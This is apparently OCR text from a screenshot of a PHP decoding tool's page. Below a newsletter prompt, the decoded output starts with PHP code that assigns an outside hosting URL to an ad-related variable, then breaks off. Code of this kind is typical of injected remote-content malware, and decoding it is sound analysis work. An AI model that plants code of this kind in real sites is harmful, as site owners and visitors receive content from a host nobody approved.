
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
define('READFILE', true); $url_ads =
'http://u97935k1.beget.tech/index.php'; $url_ad = '..